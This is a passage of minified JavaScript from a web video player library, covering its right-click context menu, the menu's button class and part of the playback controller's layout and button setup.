i=location.href;i=(i=i.replace(/&evpi=.*/i,"")).replace(/&t=.*/i,""),-1==(t=-1==location.href.indexOf("?")?1<FWDEVPlayer.instaces_ar.length?i+"?&evpi="+n.instanceName_str:i+"?":1<FWDEVPlayer.instaces_ar.length?i+"&evpi="+n.instanceName_str:i).indexOf("t=")&&(t=t+"&t="+o[0]+"h"+o[1]+"m"+o[2]+"s"),l.copyText(t),l.removeMenuId_to=setTimeout(l.removeFromDOM,150)},l.copyURLHandler=function(e){l.copyText(location.href),l.removeMenuId_to=setTimeout(l.removeFromDOM,150)},l.fullScreenStartHandler=function(e){0==l.fullScreenButton_do.currentState?n.goFullScreen():1==l.fullScreenButton_do.currentState&&n.goNormalScreen(),l.fullScreenButton_do.onMouseOut()},l.updateFullScreenButton=function(e){l.fullScreenButton_do&&(0==e?l.fullScreenButton_do.setButtonState(0):l.fullScreenButton_do.setButtonState(1),l.removeMenuId_to=setTimeout(l.removeFromDOM,150))},l.setupSpacers=function(){for(var e,t=l.items_ar.length-1,o=0;o<t;o++)e=new FWDEVPDisplayObject("div"),(l.spacers_ar[o]=e).setHeight(1),e.setBkColor(l.spacerColor_str),l.addChild(e)},l.getMaxWidthResizeAndPosition=function(){var e,t,o=l.items_ar.length;l.totalWidth=0;for(var s=l.totalHeight=0;s<o;s++)(e=l.items_ar[s]).getMaxTextWidth()>l.totalWidth&&(l.totalWidth=e.getMaxTextWidth());for(s=0;s<o;s++)t=l.spacers_ar[s-1],(e=l.items_ar[s]).setX(l.padding),e.setY(10+s*(e.totalHeight+l.sapaceBetweenButtons)-l.padding),t&&(t.setWidth(l.totalWidth+2),t.setX(l.padding),t.setY(parseInt(e.getY()-l.sapaceBetweenButtons/2)-1)),e.setWidth(l.totalWidth+2),e.centerText();l.totalHeight=e.getY()+e.totalHeight+2,l.setWidth(l.totalWidth+2*l.padding+4),l.setHeight(l.totalHeight),l.setVisible(!0),l.removeMenuId_to=setTimeout(l.removeFromDOM,150)},l.addContextEvent=function(){l.prt.main_do.screen.addEventListener?l.prt.main_do.screen.addEventListener("contextmenu",l.contextMenuHandler):l.prt.main_do.screen.attachEvent("oncontextmenu",l.contextMenuHandler)},l.contextMenuHandler=function(e){return l.show_bl&&r.showContextmenu_bl&&(clearTimeout(l.removeMenuId_to),l.prt.main_do.addChild(l),l.positionButtons(e),l.setAlpha(0),FWDAnimation.to(l,.4,{alpha:1,ease:Quart.easeOut}),window.addEventListener?(window.addEventListener("mousedown",l.contextMenuWindowOnMouseDownHandler),window.addEventListener("mouseup",l.contextMenuWindowOnMouseDownHandler)):(document.documentElement.attachEvent("onmousedown",l.contextMenuWindowOnMouseDownHandler),document.documentElement.attachEvent("onmouseup",l.contextMenuWindowOnMouseDownHandler))),!!e.preventDefault&&void e.preventDefault()},l.contextMenuWindowOnMouseDownHandler=function(e){var t=FWDEVPUtils.getViewportMouseCoordinates(e),o=t.screenX,s=t.screenY;FWDEVPUtils.hitTest(l.screen,o,s)||(window.removeEventListener?(window.removeEventListener("mousedown",l.contextMenuWindowOnMouseDownHandler),window.removeEventListener("mouseup",l.contextMenuWindowOnMouseDownHandler)):(document.documentElement.detachEvent("onmousedown",l.contextMenuWindowOnMouseDownHandler),document.documentElement.detachEvent("onmouseup",l.contextMenuWindowOnMouseDownHandler)),l.removeMenuId_to=setTimeout(l.removeFromDOM,150))},l.positionButtons=function(e){var t=FWDEVPUtils.getViewportMouseCoordinates(e),o=l.prt.main_do.getWidth(),s=l.prt.main_do.getHeight(),i=t.screenX-l.prt.main_do.getGlobalX(),n=t.screenY-l.prt.main_do.getGlobalY(),r=i-2,a=n-2;l.totalWidth=l.getWidth(),l.totalHeight=l.getHeight(),r+l.totalWidth>o-2&&(r=i-l.totalWidth),r<0&&(r=parseInt((o-l.totalWidth)/2)),r<0&&(r=0),a+l.totalHeight>s-2&&(a=n-l.totalHeight),a<0&&(a=parseInt((s-l.totalHeight)/2)),a<0&&(a=0),l.setX(r),l.setY(a)},l.disable=function(){l.copyURL_do&&l.copyURL_do.disable(),l.copyURLTime_do&&l.copyURLTime_do.disable()},l.enable=function(){l.copyURL_do&&l.copyURL_do.enable(),l.copyURLTime_do&&l.copyURLTime_do.enable()},l.removeFromDOM=function(){l.setX(-5e3)},l.init()};e.setPrototype=function(){e.prototype=new FWDEVPDisplayObject("div")},e.prototype=null,window.FWDEVPContextMenu=e}(window),function(){var a=function(e,t,o,s,i,n){var r=this;a.prototype;r.label1_str=e,r.label2_str=t,r.nBC=o,r.sBC=s,r.disabledColor_str=i,r.totalWidth=400,r.totalHeight=20,r.padding,r.text1_sdo=null,r.text2_sdo=null,r.dumy_sdo=null,r.isMobile_bl=FWDEVPUtils.isMobile,r.currentState=1,r.isDisabled_bl=!1,r.isMaximized_bl=!1,r.showSecondButton_bl=null!=t,r.isDeveleper_bl=!1,r.init=function(){r.setBackfaceVisibility(),r.setButtonMode(!0),r.setupMainContainers(),r.setWidth(r.totalWidth),r.setHeight(r.totalHeight),r.setButtonState(0)},r.setupMainContainers=function(){r.text1_sdo=new FWDEVPDisplayObject("div"),r.text1_sdo.setBackfaceVisibility(),r.text1_sdo.setDisplay("inline-block"),r.text1_sdo.getStyle().fontFamily="Arial",r.text1_sdo.getStyle().fontSize="12px",r.text1_sdo.getStyle().color=r.nBC,r.text1_sdo.getStyle().fontSmoothing="antialiased",r.text1_sdo.setInnerHTML(r.label1_str),r.addChild(r.text1_sdo),r.showSecondButton_bl&&(r.text2_sdo=new FWDEVPDisplayObject("div"),r.text2_sdo.setBackfaceVisibility(),r.text2_sdo.setDisplay("inline-block"),r.text2_sdo.getStyle().fontFamily="Arial",r.text2_sdo.getStyle().fontSize="12px",r.text2_sdo.getStyle().color=r.nBC,r.text2_sdo.getStyle().fontSmoothing="antialiased",r.text2_sdo.setInnerHTML(r.label2_str),r.addChild(r.text2_sdo)),r.dumy_sdo=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIE&&(r.dumy_sdo.setBkColor("#FF0000"),r.dumy_sdo.setAlpha(0)),r.addChild(r.dumy_sdo),r.isMobile_bl?r.screen.addEventListener("touchstart",r.onMouseDown):r.screen.addEventListener&&(r.screen.addEventListener("mouseover",r.onMouseOver),r.screen.addEventListener("mouseout",r.onMouseOut),r.screen.addEventListener("mousedown",r.onMouseDown),r.screen.addEventListener("click",r.onClick))},r.onMouseOver=function(e){r.isDisabled_bl||(FWDAnimation.killTweensOf(r.text1_sdo),e?(FWDAnimation.to(r.text1_sdo.screen,.5,{css:{color:r.sBC},ease:Expo.easeOut}),r.showSecondButton_bl&&FWDAnimation.to(r.text2_sdo.screen,.5,{css:{color:r.sBC},ease:Expo.easeOut})):(r.text1_sdo.getStyle().color=r.sBC,r.showSecondButton_bl&&(FWDAnimation.killTweensOf(r.text2_sdo),r.text2_sdo.getStyle().color=r.sBC)),r.dispatchEvent(a.MOUSE_OVER))},r.onMouseOut=function(e){r.isDisabled_bl||(FWDAnimation.killTweensOf(r.text1_sdo),FWDAnimation.to(r.text1_sdo.screen,.5,{css:{color:r.nBC},ease:Expo.easeOut}),r.showSecondButton_bl&&(FWDAnimation.killTweensOf(r.text2_sdo),FWDAnimation.to(r.text2_sdo.screen,.5,{css:{color:r.nBC},ease:Expo.easeOut})),r.dispatchEvent(a.MOUSE_OUT))},r.onClick=function(e){r.isDeveleper_bl?window.open("http://www.webdesign-flash.ro","_blank"):r.isDisabled_bl||(e.preventDefault&&e.preventDefault(),r.dispatchEvent(a.CLICK))},r.onMouseDown=function(e){r.isDisabled_bl||(e.preventDefault&&e.preventDefault(),r.dispatchEvent(a.MOUSE_DOWN,{e:e}))},r.toggleButton=function(){r.showSecondButton_bl&&(1==r.currentState?(r.text1_sdo.setVisible(!0),r.text2_sdo.setVisible(!1),r.currentState=0,r.dispatchEvent(a.FIRST_BUTTON_CLICK)):(r.text1_sdo.setVisible(!1),r.text2_sdo.setVisible(!0),r.currentState=1,r.dispatchEvent(a.SECOND_BUTTON_CLICK)))},r.setButtonState=function(e){0==e?(r.text1_sdo.setVisible(!0),r.showSecondButton_bl&&r.text2_sdo.setVisible(!1),r.currentState=0):1==e&&(r.text1_sdo.setVisible(!1),r.showSecondButton_bl&&r.text2_sdo.setVisible(!0),r.currentState=1)},r.centerText=function(){r.dumy_sdo.setWidth(r.totalWidth),r.dumy_sdo.setHeight(r.totalHeight),FWDEVPUtils.isIEAndLessThen9?(r.text1_sdo.setY(Math.round((r.totalHeight-r.text1_sdo.getHeight())/2)-1),r.showSecondButton_bl&&r.text2_sdo.setY(Math.round((r.totalHeight-r.text2_sdo.getHeight())/2)-1)):(r.text1_sdo.setY(Math.round((r.totalHeight-r.text1_sdo.getHeight())/2)),r.showSecondButton_bl&&r.text2_sdo.setY(Math.round((r.totalHeight-r.text2_sdo.getHeight())/2))),r.text1_sdo.setHeight(r.totalHeight+2),r.showSecondButton_bl&&r.text2_sdo.setHeight(r.totalHeight+2)},r.getMaxTextWidth=function(){var e=r.text1_sdo.getWidth(),t=0;return r.showSecondButton_bl&&(t=r.text2_sdo.getWidth()),Math.max(e,t)},r.disable=function(){r.isDisabled_bl=!0,FWDAnimation.killTweensOf(r.text1_sdo),FWDAnimation.to(r.text1_sdo.screen,.5,{css:{color:r.disabledColor_str},ease:Expo.easeOut}),r.setButtonMode(!1)},r.enable=function(){r.isDisabled_bl=!1,FWDAnimation.killTweensOf(r.text1_sdo),FWDAnimation.to(r.text1_sdo.screen,.5,{css:{color:r.nBC},ease:Expo.easeOut}),r.setButtonMode(!0)},r.init()};a.setPrototype=function(){a.prototype=new FWDEVPDisplayObject("div")},a.FIRST_BUTTON_CLICK="onFirstClick",a.SECOND_BUTTON_CLICK="secondButtonOnClick",a.MOUSE_OVER="onMouseOver",a.MOUSE_OUT="onMouseOut",a.MOUSE_DOWN="onMouseDown",a.CLICK="onClick",a.prototype=null,window.FWDEVPContextMenuButton=a}(window),function(){var s=function(l,d){var _=this;_.prt=d;s.prototype;_.data=l,_.bkLeft_img=l.bkLeft_img,_.bkRight_img=l.bkRight_img,_.playN_img=l.playN_img,_.playS_img=l.playS_img,_.pauseN_img=l.pauseN_img,_.pauseS_img=l.pauseS_img,_.mainScrubberBkLeft_img=l.mainScrubberBkLeft_img,_.mainScrubberBkRight_img=l.mainScrubberBkRight_img,_.mainScrubberDragLeft_img=l.mainScrubberDragLeft_img,_.mainScrubberDragLeftSource=l.mainScrubberDragLeft_img.src,_.mainScrubberLine_img=l.mainScrubberLine_img,_.volumeScrubberBkLeft_img=l.volumeScrubberBkLeft_img,_.volumeScrubberBkRight_img=l.volumeScrubberBkRight_img,_.volumeScrubberDragLeft_img=l.volumeScrubberDragLeft_img,_.volumeScrubberLine_img=l.volumeScrubberLine_img,_.volumeN_img=l.volumeN_img,_.volumeS_img=l.volumeS_img,_.volumeD_img=l.volumeD_img,_.progressLeft_img=l.progressLeft_img,_.ytbQualityN_img=l.ytbQualityN_img,_.ytbQualityS_img=l.ytbQualityS_img,_.ytbQualityD_img=l.ytbQualityD_img,_.shareN_img=l.shareN_img,_.subtitleN_img=l.subtitleNPath_img,_.facebookS_img=l.facebookS_img,_.fullScreenN_img=l.fullScreenN_img,_.fullScreenS_img=l.fullScreenS_img,_.normalScreenN_img=l.normalScreenN_img,_.normalScreenS_img=l.normalScreenS_img,_.embedN_img=l.embedN_img,_.showSubtitileByDefault_bl=l.showSubtitileByDefault_bl,_.buttons_ar=[],_.ytbQuality_ar=null,_.ytbButtons_ar=null,_.pointer_do,_.ytbDisabledButton_do=null,_.disable_do=null,_.mainHolder_do=null,_.ytbButtonsHolder_do=null,_.playPauseButton_do=null,_.mainScrubber_do=null,_.mainScrubberBkLeft_do=null,_.mainScrubberBkMiddle_do=null,_.mainScrubberBkRight_do=null,_.mainScrubberDrag_do=null,_.mainScrubberDragLeft_do=null,_.mainScrubberDragMiddle_do=null,_.mainScrubberBarLine_do=null,_.mainProgress_do=null,_.progressLeft_do=null,_.progressMiddle_do=null,_.time_do=null,_.volumeButton_do=null,_.volumeScrubber_do=null,_.volumeScrubberBkLeft_do=null,_.volumeScrubberBkMiddle_do=null,_.volumeScrubberBkRight_do=null,_.volumeScrubberDrag_do=null,_.volumeScrubberDragLeft_do=null,_.volumeScrubberDragMiddle_do=null,_.volumeScrubberBarLine_do=null,_.ytbQualityButton_do=null,_.shareButton_do=null,_.fullScreenButton_do=null,_.ytbQualityArrow_do=null,_.bk_do=null,_.isMainScrubberOnTop_bl=!0,_.bkMiddlePath_str=l.bkMiddlePath_str,_.mainScrubberBkMiddlePath_str=l.mainScrubberBkMiddlePath_str,_.volumeScrubberBkMiddlePath_str=l.volumeScrubberBkMiddlePath_str,_.mainScrubberDragMiddlePath_str=l.mainScrubberDragMiddlePath_str,_.volumeScrubberDragMiddlePath_str=l.volumeScrubberDragMiddlePath_str,_.timeColor_str=l.timeColor_str,_.progressMiddlePath_str=l.progressMiddlePath_str,_.youtubeQualityButtonNormalColor_str=l.youtubeQualityButtonNormalColor_str,_.youtubeQualityButtonSelectedColor_str=l.youtubeQualityButtonSelectedColor_str,_.youtubeQualityArrowPath_str=l.youtubeQualityArrowPath_str,_.controllerBkPath_str=l.controllerBkPath_str,_.ytbQualityButtonPointerPath_str=l.ytbQualityButtonPointerPath_str,_.subtitleSPath_str=l.subtitleSPath_str,_.mainScrubberOffestTop=l.mainScrubberOffestTop,_.totalYtbButtons=0,_.sW=0,_.sH=l.controllerHeight,_.scrubbersBkLeftAndRightWidth=_.mainScrubberBkLeft_img.width,_.mainScrubberWidth=0,_.mainScrubberMinWidth=100,_.volumeScrubberWidth=l.volumeScrubberWidth,_.scrubbersHeight=_.mainScrubberBkLeft_img.height,_.mainScrubberDragLeftWidth=_.mainScrubberDragLeft_img.width,_.scrubbersOffsetWidth=l.scrubbersOffsetWidth,_.volumeScrubberOffsetRightWidth=l.volumeScrubberOffsetRightWidth,_.volume=l.volume,_.lastVolume=_.volume,_.startSpaceBetweenButtons=l.startSpaceBetweenButtons,_.spaceBetweenButtons=l.spaceBetweenButtons,_.percentPlayed=0,_.percentLoaded=0,_.lastTimeLength=0,_.prevYtbQualityButtonsLength=0,_.pointerWidth=8,_.pointerHeight=5,_.timeOffsetLeftWidth=l.timeOffsetLeftWidth,_.timeOffsetRightWidth=l.timeOffsetRightWidth,_.useHEX=l.useHEX,_.nBC=l.nBC,_.sBC=l.sBC,_.showFullScreenButton_bl=l.showFullScreenButton_bl,_.showYoutubeQualityButton_bl=l.showYoutubeQualityButton_bl,_.showSubtitleButton_bl=l.showSubtitleButton_bl,_.showShareButton_bl=l.showShareButton_bl,_.showVolumeScrubber_bl=l.showVolumeScrubber_bl,_.allowToChangeVolume_bl=!0,_.showTime_bl=l.showTime_bl,_.showVolumeButton_bl=l.showVolumeButton_bl,_.showRewindButton_bl=l.showRewindButton_bl,_.showControllerWhenVideoIsStopped_bl=l.showControllerWhenVideoIsStopped_bl,_.showDownloadVideoButton_bl=l.showDownloadVideoButton_bl,_.showEmbedButton_bl=l.showEmbedButton_bl,_.showPlaybackRateButton_bl=l.showPlaybackRateButton_bl,_.isMainScrubberScrubbing_bl=!1,_.isMainScrubberDisabled_bl=!1,_.isVolumeScrubberDisabled_bl=!1,_.isMainScrubberLineVisible_bl=!1,_.isVolumeScrubberLineVisible_bl=!1,_.useVectorIcons_bl=l.useVectorIcons_bl,_.hasYtbButton_bl=!1,_.muted=!1,_.isShowed_bl=!0,_.areYtbQualityButtonsShowed_bl=!0,_.repeatBackground_bl=l.repeatBackground_bl,_.isMobile_bl=FWDEVPUtils.isMobile,_.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,_.init=function(){if(_.setOverflow("visible"),_.mainHolder_do=new FWDEVPDisplayObject("div"),l.useAToB&&_.setupATB(),l.thumbnailsPreview&&_.setupThumbnailsPreview(),_.repeatBackground_bl)_.bk_do=new FWDEVPDisplayObject("div"),_.bk_do.getStyle().background="url('"+_.controllerBkPath_str+"')";else{_.bk_do=new FWDEVPDisplayObject("img");var e=new Image;e.src=_.controllerBkPath_str,_.bk_do.setScreen(e)}_.mainHolder_do.addChild(_.bk_do),_.mainHolder_do.setOverflow("visible"),_.addChild(_.mainHolder_do),_.showYoutubeQualityButton_bl&&(_.ytbQuality_ar=["hd2880","hd2160","hd2160","hd1440","highres","hd1080","hd720","large","medium","small","tiny"],_.ytbButtons_ar=[],_.totalYtbButtons=_.ytbQuality_ar.length,_.setupYtbButtons()),_.setupPlayPauseButton(),_.showRewindButton_bl&&_.setupRewindButton(),_.setupMainScrubber(),_.showTime_bl&&_.setupTime(),_.showVolumeButton_bl&&_.setupVolumeButton(),_.showVolumeScrubber_bl&&_.setupVolumeScrubber(),_.showPlaybackRateButton_bl&&_.setupPlaybackRateButton(),_.showYoutubeQualityButton_bl&&_.setupYoutubeQualityButton(),_.showSubtitleButton_bl&&_.setupSubtitleButton(),_.showShareButton_bl&&_.setupShareButton(),_.showEmbedButton_bl&&_.setupEmbedButton(),l.useAToB&&_.setupAtbButton(),_.showDownloadVideoButton_bl&&_.setupDownloadButton(),l.showChromecastButton_bl&&_.setupChromecastButton(),_.showFullScreenButton_bl&&_.setupFullscreenButton(),_.isMobile_bl||_.setupDisable(),_.hide(!1,!0),_.showControllerWhenVideoIsStopped_bl&&_.show(!0)},_.resizeAndPosition=function(){_.sW=d.sW,_.positionButtons(),_.setY(d.sH-_.sH),_.hideQualityButtons(!1),_.ytbButtonsHolder_do&&(FWDAnimation.killTweensOf(_.ytbButtonsHolder_do),_.ytbButtonsHolder_do.setY(d.sH)),_.subtitlesButtonsHolder_do&&(FWDAnimation.killTweensOf(_.subtitlesButtonsHolder_do),_.subtitlesButtonsHolder_do.setY(d.sH)),_.playbackRatesButtonsHolder_do&&(FWDAnimation.killTweensOf(_.playbackRatesButtonsHolder_do),_.playbackRatesButtonsHolder_do.setY(d.sH)),_.positionAdsLines()},_.positionButtons=function(){if(_.sW){var e,t,o=_.showTime_bl,s=_.volumeScrubber_do;_.mainHolder_do.setWidth(_.sW),_.mainHolder_do.setHeight(_.sH),_.setWidth(_.sW),_.setHeight(_.sH);for(var i=[],n=0;n<_.buttons_ar.length;n++)i[n]=_.buttons_ar[n];d.videoType_str!=FWDEVPlayer.VIMEO||l.showDefaultControllerForVimeo_bl?_.setX(0):_.setX(-5e3),_.mainScrubberWidth=_.sW-2*_.startSpaceBetweenButtons;for(n=0;n<i.length;n++)(e=i[n])!=_.mainScrubber_do&&(_.mainScrubberWidth-=e.w+_.spaceBetweenButtons);_.hasYtbButton_bl&&0;for(var r=0;_.mainScrubberWidth<_.mainScrubberMinWidth&&r<10;){_.mainScrubberWidth=_.sW-2*_.startSpaceBetweenButtons,_.volumeScrubber_do&&-1!=FWDEVPUtils.indexOfArray(i,_.volumeScrubber_do)?(i.splice(FWDEVPUtils.indexOfArray(i,_.volumeScrubber_do),1),_.volumeScrubber_do.setX(-1e3)):_.time_do&&-1!=FWDEVPUtils.indexOfArray(i,_.time_do)?(i.splice(FWDEVPUtils.indexOfArray(i,_.time_do),1),_.time_do.setX(-1e3),o=!1):_.volumeButton_do&&-1!=FWDEVPUtils.indexOfArray(i,_.volumeButton_do)?(i.splice(FWDEVPUtils.indexOfArray(i,_.volumeButton_do),1),_.volumeButton_do.setX(-1e3)):_.atbButton_do&&-1!=FWDEVPUtils.indexOfArray(i,_.atbButton_do)?(i.splice(FWDEVPUtils.indexOfArray(i,_.atbButton_do),1),_.atbButton_do.setX(-1e3)):_.subtitleButton_do&&-1!=FWDEVPUtils.indexOfArray(i,_.subtitleButton_do)?(i.splice(FWDEVPUtils.indexOfArray(i,_.subtitleButton_do),1),_.subtitleButton_do.setX(-1e3)):_.shareButton_do&&-1!=FWDEVPUtils.indexOfArray(i,_.shareButton_do)?(i.splice(FWDEVPUtils.indexOfArray(i,_.shareButton_do),1),_.shareButton_do.setX(-1e3)):_.embedButton_do&&-1!=FWDEVPUtils.indexOfArray(i,_.embedButton_do)&&(i.splice(FWDEVPUtils.indexOfArray(i,_.embedButton_do),1),_.embedButton_do.setX(-1e3)),totalButtons=i.length;for(n=0;n<totalButtons;n++)(e=i[n])!=_.mainScrubber_do&&(_.mainScrubberWidth-=e.w+_.spaceBetweenButtons);r++}o&&(_.mainScrubberWidth-=2*_.timeOffsetLeftWidth),s&&(_.mainScrubberWidth-=_.volumeScrubberOffsetRightWidth);for(n=0;n<i.length;n++)if(e=i[n],0==n)e.setX(_.startSpaceBetweenButtons),e.setY(parseInt((_.sH-e.h)/2));else if(e==_.mainScrubber_do)t=i[n-1],FWDAnimation.killTweensOf(_.mainScrubber_do),_.mainScrubber_do.setX(t.x+t.w+_.spaceBetweenButtons),_.mainScrubber_do.setY(parseInt((_.sH-_.scrubbersHeight)/2)),_.mainScrubber_do.setWidth(_.mainScrubberWidth+1),_.mainScrubberBkMiddle_do.setWidth(_.mainScrubberWidth-2*_.scrubbersBkLeftAndRightWidth),_.mainScrubberBkRight_do.setX(_.mainScrubberWidth-_.scrubbersBkLeftAndRightWidth),_.mainScrubberDragMiddle_do.setWidth(_.mainScrubberWidth-_.scrubbersBkLeftAndRightWidth-_.scrubbersOffsetWidth);else if(e==_.time_do){t=i[n-1],e.setX(t.x+t.w+_.spaceBetweenButtons+_.timeOffsetLeftWidth);var a=0;_.isLive&&(a=2),e.setY(parseInt((_.sH-e.h)/2)+a)}else e==_.volumeButton_do&&o?(t=i[n-1],e.setX(t.x+t.w+_.spaceBetweenButtons+_.timeOffsetRightWidth)):(t=i[n-1],s&&t==_.volumeScrubber_do?e.setX(t.x+t.w+_.spaceBetweenButtons+_.volumeScrubberOffsetRightWidth):e.setX(t.x+t.w+_.spaceBetweenButtons)),e.setY(parseInt((_.sH-e.h)/2));_.disable_do&&(_.disable_do.setWidth(_.sW),_.disable_do.setHeight(_.sH)),_.bk_do&&(_.bk_do.setWidth(_.sW),_.bk_do.setHeight(_.sH)),_.isShowed_bl?_.isMainScrubberOnTop_bl=!1:(_.isMainScrubberOnTop_bl=!0,_.positionScrollBarOnTopOfTheController()),_.progressMiddle_do&&_.progressMiddle_do.setWidth(_.mainScrubberWidth-_.scrubbersBkLeftAndRightWidth-_.scrubbersOffsetWidth),_.updateMainScrubber(_.percentPlayed),_.updatePreloaderBar(_.percentLoaded),_.atb&&_.atb.resize()}},_.positionScrollBarOnTopOfTheController=function(){_.mainScrubberWidth=_.sW,_.updatePreloaderBar(_.percentLoaded),_.mainScrubber_do.setWidth(_.mainScrubberWidth+1),_.mainScrubberBkMiddle_do.setWidth(_.mainScrubberWidth-2*_.scrubbersBkLeftAndRightWidth),_.mainScrubberBkRight_do.setX(_.mainScrubberWidth-_.scrubbersBkLeftAndRightWidth),_.mainScrubberDragMiddle_do.setWidth(_.mainScrubberWidth-_.scrubbersBkLeftAndRightWidth-_.scrubbersOffsetWidth),FWDAnimation.killTweensOf(_.mainScrubber_do),_.mainScrubber_do.setX(0);var e=0;_.atb&&_.atb.isShowed_bl&&(e=_.sH+1),l.showScrubberWhenControllerIsHidden_bl&&(_.isMainScrubberOnTop_bl||_.isShowed_bl?_.mainScrubber_do.setY(-_.mainScrubberOffestTop-e):_.mainScrubber_do.y==-_.mainScrubberOffestTop||_.isLive||FWDAnimation.to(_.mainScrubber_do,.8,{y:-_.mainScrubberOffestTop-e,ease:Expo.easeOut})),_.isMainScrubberOnTop_bl=!0},_.setupDisable=function(){_.disable_do=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIE&&(_.disable_do.setBkColor("#FFFFFF"),_.disable_do.setAlpha(0))},_.setupThumbnailsPreview=function(){FWDEVPThumbnailsPreview.setPrototype(),_.thumbnailsPreview_do=new FWDEVPThumbnailsPreview(_),_.thumbnailsPreview_do.addListener(FWDEVPData.LOAD_ERROR,function(e){_.dispatchEvent(FWDEVPData.LOAD_ERROR,{text:e.text})})},_.setupATB=function(){FWDEVPATB.setPrototype(),_.atb=new FWDEVPATB(_),_.mainHolder_do.addChild(_.atb),_.atb.addListener(FWDEVPATB.START_TO_SCRUB,_.atbStartToScrub),_.atb.addListener(FWDEVPATB.STOP_TO_SCRUB,_.atbStopToScrub)},_.atbStartToScrub=function(){d.showDisable()},_.atbStopToScrub=function(){d.hideDisable()},_.setupAtbButton=function(){_.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_.atbButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-AB'></span>",void 0,"EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),_.atbButton_do=new FWDEVPSimpleButton(l.atbNPath_img,l.atbSPath_str,void 0,!0,_.useHEX,_.nBC,_.sBC)),_.atbButton_do.setX(-5e3),_.buttons_ar.push(_.atbButton_do),_.atbButton_do.setY(parseInt((_.sH-_.atbButton_do.h)/2));var e=setInterval(function(){0<_.atbButton_do.buttonHeight&&(clearInterval(e),_.atbButton_do.setY(parseInt((_.sH-_.atbButton_do.buttonHeight)/2)))},50);_.atbButton_do.addListener(FWDEVPSimpleButton.SHOW_TOOLTIP,_.atbButtonShowTooltipHandler),_.atbButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_.atbButtonMouseUpHandler),_.mainHolder_do.addChild(_.atbButton_do)},_.atbButtonShowTooltipHandler=function(e){},_.atbButtonMouseUpHandler=function(){_.atbButton_do.isSelected?(_.atbButton_do.doNotallowToSetNormal=!1,_.atbButton_do.isSelected=!1,_.atb.hide(!0)):(_.atbButton_do.isSelected=!0,_.atbButton_do.doNotallowToSetNormal=!0,_.atbButton_do.setSelectedState(),_.atb.show(!0))},_.disableAtbButton=function(){_.atbButton_do&&_.atbButton_do.disable()},_.enableAtbButton=function(){_.atbButton_do&&_.atbButton_do.enable()},_.playbackRatesSource_ar=l.defaultPlaybackRate_ar,_.playbackRateButtons_ar=[],_.totalPlaybackRateButtons=6,_.arePlaybackRateButtonsShowed_bl=!0,_.showPlaybackRateButton_bl||(_.arePlaybackRateButtonsShowed_bl=!1),_.setupPlaybackRateButton=function(){_.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_.playbackRateButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-watch-later'></span>",void 0,"EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),_.playbackRateButton_do=new FWDEVPSimpleButton(l.playbackRateNPath_img,l.playbackRateSPath_str,void 0,!0,_.useHEX,_.nBC,_.sBC)),_.buttons_ar.push(_.playbackRateButton_do),_.playbackRateButton_do.setY(parseInt((_.sH-_.playbackRateButton_do.h)/2)),_.playbackRateButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_.playbackRateButtonMouseUpHandler),_.mainHolder_do.addChild(_.playbackRateButton_do),_.disablePlaybackRateButton(),_.setupPlaybackRateButtons()},_.playbackRateButtonMouseUpHandler=function(){_.arePlaybackRateButtonsShowed_bl?_.hidePlaybackRateButtons(!0):_.showPlaybackRateButtons(!0)},_.disablePlaybackRateButton=function(){_.playbackRateButton_do&&_.playbackRateButton_do.disable()},_.enablePlaybackRateButton=function(){_.playbackRateButton_do&&_.playbackRateButton_do.enable()},_.removePlaybackRateButton=function(){_.playbackRateButton_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.playbackRateButton_do)&&(_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.playbackRateButton_do),1),_.playbackRateButton_do.setX(-300),_.positionButtons())},_.addPlaybackRateButton=function(){_.playbackRateButton_do&&-1==FWDEVPUtils.indexOfArray(_.buttons_ar,_.playbackRateButton_do)&&(_.ytbQualityButton_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.ytbQualityButton_do)?_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.ytbQualityButton_do),0,_.playbackRateButton_do):_.subtitleButton_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.subtitleButton_do)?_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.subtitleButton_do),0,_.playbackRateButton_do):_.shareButton_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.shareButton_do)?_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.shareButton_do),0,_.playbackRateButton_do):_.fullScreenButton_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.fullScreenButton_do)?_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.fullScreenButton_do),0,_.playbackRateButton_do):_.buttons_ar.splice(_.buttons_ar.length,0,_.playbackRateButton_do),_.positionButtons())},_.updatePlaybackRateButtons=function(e,t){_.playbackRateButton_do&&(_.positionAndResizePlaybackRateButtons(e),setTimeout(function(){_.disablePlaybackRateButtons(t)},65),_.prevplaybackRateIndex=t)},_.setupPlaybackRateButtons=function(){var e,t;(_.playbackRatesButtonsHolder_do=new FWDEVPDisplayObject("div"),_.playbackRatesButtonsHolder_do.setOverflow("visible"),_.repeatBackground_bl)?_.playbackRatesButtonsHolder_do.getStyle().background="url('"+_.controllerBkPath_str+"')":(_.playbackRatesButtonsBackground_do=new FWDEVPDisplayObject("img"),(e=new Image).src=_.controllerBkPath_str,_.playbackRatesButtonsBackground_do.setScreen(e),_.playbackRatesButtonsHolder_do.addChild(_.playbackRatesButtonsBackground_do));_.playbackRatesButtonsHolder_do.setX(300),_.playbackRatesButtonsHolder_do.setY(-300),d.main_do.addChild(_.playbackRatesButtonsHolder_do,0),(e=new Image).src=_.ytbQualityButtonPointerPath_str,_.playbackRatesPonter_do=new 